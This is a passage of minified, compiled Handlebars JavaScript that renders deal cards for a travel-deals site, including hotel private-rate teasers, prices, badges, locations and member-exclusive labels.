id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" 